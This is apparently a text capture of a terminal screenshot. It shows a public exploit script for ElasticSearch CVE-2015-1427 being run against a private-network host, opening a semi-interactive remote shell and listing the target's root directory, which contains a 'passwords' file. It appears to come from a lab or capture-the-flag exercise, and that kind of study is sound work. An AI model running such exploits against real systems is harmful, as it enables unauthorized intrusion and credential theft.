 # python2 36337.py 172.17.0.3 130 ×
ELASTICSHELL
Exploit for ElasticSearch , CVE-2015-1427 Version: 20150309.1
{*} Spawning Shell on target... Do note, its only semi-interactive... Use it to drop a better payload or something
~$ ls
bin
boot
dev
elasticsearch
elasticsearch-1.4.2.tar.gz
etc
home
lib
lib64
main.sh
media
mnt
opt
passwords
proc
root
run
sbin
srv
sys
tmp
usr
var